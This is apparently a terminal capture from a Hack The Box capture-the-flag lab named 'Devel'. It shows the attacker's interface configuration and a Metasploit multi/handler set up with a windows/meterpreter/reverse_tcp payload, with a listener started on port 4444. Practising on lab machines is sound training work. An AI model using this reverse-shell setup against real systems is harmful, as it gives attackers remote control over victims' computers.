 root@xxxx: /home/CTF/HACKTHEBOX/DEVEL (ssh)
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig eth2
eth2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.0.150  netmask 255.255.255.0  broadcast 10.0.0.255
        inet6 fe80::20c:29ff:fe20:59fd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:20:59:fd  txqueuelen 1000  (Ethernet)
        RX packets 8150  bytes 1871133 (1.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9672  bytes 1410275 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#
root@xxxx: /home/CTF/HACKTHEBOX/DEVEL (ssh)
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST                      yes       The listen address (an interface may b
e specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set LHOST 10.0.0.150
LHOST => 10.0.0.150
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.150:4444